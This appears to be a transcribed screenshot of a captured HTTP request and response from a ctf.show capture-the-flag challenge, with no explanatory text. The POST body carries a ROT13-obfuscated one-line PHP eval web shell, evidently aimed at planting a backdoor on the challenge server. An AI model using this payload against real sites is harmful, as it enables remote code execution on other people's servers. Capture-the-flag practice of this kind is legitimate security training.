 Raw
Hex
\n
Cache-Control: max-age=0
Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Microsoft
Edge";v="138"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Dnt: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
Origin:
https://64de4c9a-ee26-4123-8355-ed2e66d55b5d.challenge.ctf.show
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://64de4c9a-ee26-4123-8355-ed2e66d55b5d.challenge.ctf.show/1.ph
p
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=0, i
Connection: keep-alive
content=<?cuc @riny($_CBFG[furyy]);?>
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 30 Jul 2025 14:04:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modifie
d-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookie
s,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 0
13
14